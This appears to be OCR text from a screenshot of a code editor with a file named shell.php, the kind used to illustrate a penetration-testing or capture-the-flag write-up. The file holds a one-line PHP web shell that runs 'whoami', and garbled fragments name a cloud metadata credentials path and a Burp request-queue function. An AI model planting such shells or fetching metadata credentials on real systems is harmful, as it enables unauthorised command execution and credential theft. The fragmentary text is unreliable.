 D:\temp\shell.php • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
/latest/meta-data/iam/security-credentials/admin burp= @SJW5]gX35[q9:=6EWEN7/bk$@{GxSo9 def queueRequests(target, _): shell.php
1 <?php system('whoami');?>
2
Shell.php
Code
Line 2, Column 1 Spaces: 2 PHP